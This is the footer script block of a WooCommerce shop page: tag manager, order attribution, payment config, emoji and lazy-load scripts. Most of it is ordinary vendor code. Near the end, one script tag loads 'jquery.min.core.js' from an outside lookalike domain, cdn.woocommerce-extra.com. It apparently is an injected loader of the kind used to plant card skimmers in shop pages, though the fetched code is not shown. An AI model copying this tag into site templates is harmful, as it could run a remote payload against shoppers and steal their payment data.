<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.3" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.14.2" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.1.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://teeruto.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.1.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https://teeruto.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https://teeruto.com/wp-content/themes/flatsome/assets/js/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":"","swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=942e5d46e3c18336921615174a7d6798" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/js/extensions/flatsome-swatches-frontend.js?ver=3.14.2" id="flatsome-swatches-frontend-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/libs/infinite-scroll.pkgd.min.js?ver=4.0.1" id="flatsome-infinite-scroll-js-js"></script>
<script type="text/javascript" id="flatsome-infinite-scroll-js-extra">
/* <![CDATA[ */
var flatsome_infinite_scroll = {"scroll_threshold":"400","fade_in_duration":"300","type":"spinner","list_style":"grid","history":"push"};
//# sourceURL=flatsome-infinite-scroll-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/inc/extensions/flatsome-infinite-scroll/flatsome-infinite-scroll.js?ver=3.14.2" id="flatsome-infinite-scroll-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=707a90c89eab7247f6e9e1b12f4f381b" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wcpay-frontend-tracks-js-extra">
/* <![CDATA[ */
var wcPayFrontendTracks = [{"event":"product_page_view","properties":{"theme_type":"short_code","record_event_data":{"is_admin_event":false,"track_on_all_stores":true}}}];
//# sourceURL=wcpay-frontend-tracks-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="wcpay-frontend-tracks-js-before">
/* <![CDATA[ */
			var wcpayConfig = wcpayConfig || JSON.parse( decodeURIComponent( '%7B%22publishableKey%22%3Anull%2C%22testMode%22%3Afalse%2C%22accountId%22%3Anull%2C%22ajaxUrl%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-admin%5C%2Fadmin-ajax.php%22%2C%22wcAjaxUrl%22%3A%22%5C%2F%3Fwc-ajax%3D%25%25endpoint%25%25%22%2C%22createSetupIntentNonce%22%3A%222886fedd4e%22%2C%22initWooPayNonce%22%3A%228f40837f60%22%2C%22saveUPEAppearanceNonce%22%3A%22f3310a6504%22%2C%22genericErrorMessage%22%3A%22There%20was%20a%20problem%20processing%20the%20payment.%20Please%20check%20your%20email%20inbox%20and%20refresh%20the%20page%20to%20try%20again.%22%2C%22fraudServices%22%3A%7B%22stripe%22%3A%5B%5D%2C%22sift%22%3A%7B%22beacon_key%22%3A%221d81b5c86a%22%2C%22user_id%22%3A%22%22%2C%22session_id%22%3A%22st_Eyu%5EAqyLQadXx3j%3A75%21.bsHoFrgw2_t_b147f48f938399696237ca4763fc8a%22%7D%7D%2C%22features%22%3A%5B%22products%22%2C%22refunds%22%2C%22tokenization%22%2C%22add_payment_method%22%5D%2C%22forceNetworkSavedCards%22%3Afalse%2C%22locale%22%3A%22en%22%2C%22isPreview%22%3Afalse%2C%22isSavedCardsEnabled%22%3Atrue%2C%22isPaymentRequestEnabled%22%3Atrue%2C%22isWooPayEnabled%22%3Afalse%2C%22isWoopayExpressCheckoutEnabled%22%3Afalse%2C%22isWoopayFirstPartyAuthEnabled%22%3Afalse%2C%22isWooPayEmailInputEnabled%22%3Atrue%2C%22isWooPayDirectCheckoutEnabled%22%3Afalse%2C%22isWooPayGlobalThemeSupportEnabled%22%3Afalse%2C%22woopayHost%22%3A%22https%3A%5C%2F%5C%2Fpay.woo.com%22%2C%22platformTrackerNonce%22%3A%22e80a25be91%22%2C%22accountIdForIntentConfirmation%22%3A%22%22%2C%22wcpayVersionNumber%22%3A%2210.4.0%22%2C%22woopaySignatureNonce%22%3A%2238f37474e9%22%2C%22woopaySessionNonce%22%3A%22209720c158%22%2C%22woopayMerchantId%22%3A196853924%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22woopayMinimumSessionData%22%3A%7B%22blog_id%22%3A196853924%2C%22data%22%3A%7B%22session%22%3A%22hvBAPghVfOQNKPrmPXJccEAl%2Bl4G0ud9%5C%2FBENaTsqjpmIGveVE5USBDOdLmteslzk3XKMwdRd%2Bh5HeBk5yMxF11LYcx%5C%2FaHg138jLq0ExXsiUWIOZcCkRWJPyBoNp8yrzfVWGHwsuri8JRKFoQaDT4DH1GQVW8XhPesqUkHY4T0WNtG4FvsBl5fgVo3%5C%2FVEVvGbWCI4MKSg8PsCot1%5C%2FEdI6aKrQII1%2BAyVjtVWU14YUHmoi9%5C%2Fh49oIUwdN1Q1PapsgEk6sgdhnmmj7txsQjsPcgParEt%2Bxf%2BcfjtEhstkUhO5MEXFifYL0H2sgL9HligJWoukLa%2BaAtEcMXH9%2BG1WFlZNqKKcdsLeRjTBtzWwcjfyw7JKjSqv6f%5C%2FMgcVQrcW8sSGLRgVN1XpzTK7ixZeYE3fteDlc5qjk75Cj6HyyvrS%2BqqTiotG4ejZINnZwLKNah1s9OEyDvy37zL5%5C%2FvUeOcxoMJGQ6mguN4K7vxI%2B08wO%5C%2F0Eyo9n3nxoz%2BcfG0iMcM0dNSVym6DmlI7wtIG0dt7KrDSZPwa%2BFUGbnUXtI3ACZEk%3D%22%2C%22iv%22%3A%22pkgDKmCfbCGVrUu5rI7lOg%3D%3D%22%2C%22hash%22%3A%22MzBiZjk4MDk3ODc3MDE0Yzg1ZWQ5YmFkYWU5MWE0ZTM3ZDk1ZDJiMzk1YjAyMzZhNjU3NThlZmQyNDkyYTk2Nw%3D%3D%22%7D%7D%2C%22isShopperTrackingEnabled%22%3Afalse%2C%22isMultiCurrencyEnabled%22%3Atrue%2C%22accountDescriptor%22%3A%22%22%2C%22addPaymentReturnURL%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fmy-account%5C%2Fpayment-methods%5C%2F%22%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22isCheckout%22%3Afalse%2C%22paymentMethodsConfig%22%3A%7B%22card%22%3A%7B%22isReusable%22%3Atrue%2C%22isBnpl%22%3Afalse%2C%22title%22%3A%22Card%22%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22darkIcon%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22showSaveOption%22%3Atrue%2C%22countries%22%3A%5B%5D%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22testingInstructions%22%3A%22Use%20test%20card%20%3Cbutton%20type%3D%5C%22button%5C%22%20class%3D%5C%22js-woopayments-copy-test-number%5C%22%20aria-label%3D%5C%22Click%20to%20copy%20the%20test%20number%20to%20clipboard%5C%22%20title%3D%5C%22Copy%20to%20clipboard%5C%22%3E%3Ci%3E%3C%5C%2Fi%3E%3Cspan%3E4242%204242%204242%204242%3C%5C%2Fbutton%3E%20or%20refer%20to%20our%20%3Ca%20href%3D%5C%22https%3A%5C%2F%5C%2Fwoocommerce.com%5C%2Fdocument%5C%2Fwoopayments%5C%2Ftesting-and-troubleshooting%5C%2Ftesting%5C%2F%23test-cards%5C%22%20target%3D%5C%22_blank%5C%22%3Etesting%20guide%3C%5C%2Fa%3E.%22%2C%22forceNetworkSavedCards%22%3Afalse%7D%7D%2C%22upeAppearance%22%3Afalse%2C%22upeAddPaymentMethodAppearance%22%3Afalse%2C%22upeBnplProductPageAppearance%22%3Afalse%2C%22upeBnplClassicCartAppearance%22%3Afalse%2C%22upeBnplCartBlockAppearance%22%3Afalse%2C%22wcBlocksUPEAppearance%22%3Afalse%2C%22wcBlocksUPEAppearanceTheme%22%3Afalse%2C%22cartContainsSubscription%22%3Afalse%2C%22currency%22%3A%22USD%22%2C%22cartTotal%22%3A0%2C%22enabledBillingFields%22%3A%7B%22billing_email%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_first_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_last_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_country%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_1%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_2%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_city%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_state%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_postcode%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_phone%22%3A%7B%22required%22%3Atrue%7D%7D%2C%22storeCountry%22%3A%22US%22%2C%22storeApiURL%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-json%5C%2Fwc%5C%2Fstore%22%7D' ) );
			
//# sourceURL=wcpay-frontend-tracks-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce-payments/dist/frontend-tracks.js?ver=10.4.0" id="wcpay-frontend-tracks-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://teeruto.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://teeruto.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.woocommerce-extra.com/woocommerce/includes/js/jquery.min.core.js?ver=3.1.3" referrerpolicy="origin"></script>
<script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bfecef45445b49e89abaca6ea025efa5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-17 21:19:41 -->